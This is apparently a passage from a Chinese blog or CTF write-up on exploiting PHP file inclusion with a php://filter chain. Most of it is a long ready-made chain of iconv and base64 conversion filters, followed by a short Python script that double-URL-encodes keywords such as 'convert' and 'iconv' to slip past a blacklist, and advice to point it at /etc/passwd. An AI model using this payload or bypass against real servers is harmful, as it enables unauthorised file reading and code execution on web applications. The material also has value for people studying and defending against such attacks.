3|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

生成代码后,我们要手动对部分字符进行二次编码。
为什么不能直接全部编码?:用get发送请求有长度限制,二次编码之后长度明显超出预期
我们使用简单的python代码来处理字符:
text="" /*放入刚刚生成的filter链,把等号后面改为我们能读到的目录,比如/etc/passwd
a ="string|iconv|base|rot|IS|data|text|plain|decode|SHIFT|BIT|CP|PS|TF|NA|SE|SF|MS|UCS|CS|UTF|quoted|log|sess|zlib|bzip2|convert|JP|VE|KR|BM|ISO|proc|_|ve|se"
a = a.split('|')
for i in a:
tmp = i[0]
tmp = hex(ord(tmp))[2:]
tmp = '%25'+tmp+i[1:]
# print(tmp)
if i in text:
text = text.replace(i,tmp)
print(text)
之后发送请求即可(记住要带上post请求,不然访问不成功)
更多推荐
 12
12 0
0- 0



 已为社区贡献2条内容
已为社区贡献2条内容

所有评论(0)